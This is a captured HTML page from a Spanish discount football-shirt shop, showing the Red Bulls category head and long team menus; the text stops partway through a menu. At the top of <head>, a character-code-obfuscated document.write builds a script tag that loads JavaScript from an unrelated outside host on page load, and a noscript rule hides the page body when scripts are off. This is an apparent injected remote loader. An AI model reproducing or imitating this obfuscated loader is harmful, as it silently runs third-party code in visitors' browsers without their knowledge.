

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/otras-liga/red-bulls
body_size: 20281
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar Camisetas del Red Bulls baratas 2021/22 online ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas del Red Bulls baratas, comprar más nueva camisetas del Red Bulls 2021 2022, disfrutar de más de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/otras-liga/red-bulls" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-7_240 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#e7948295918e8482a7949297829584868a8e9482938694c9898293"><span class="__cf_email__" data-cfemail="ddaeb8afabb4beb89daea8adb8afbebcb0b4aeb8a9bcaef3b3b8a9">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/otras-liga/red-bulls" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/otras-liga/red-bulls" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" title="arsenal"><span>arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
